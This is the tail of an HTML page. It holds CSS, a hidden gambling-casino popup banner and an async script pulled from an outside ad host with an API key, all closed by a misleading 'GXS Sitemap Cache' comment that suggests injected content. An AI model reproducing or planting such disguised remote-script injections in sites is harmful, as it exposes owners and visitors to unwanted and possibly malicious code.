            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=55WQyhAtPjKwMvkh3V1u3wOVzZcw9guj&#038;t=1769478318&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>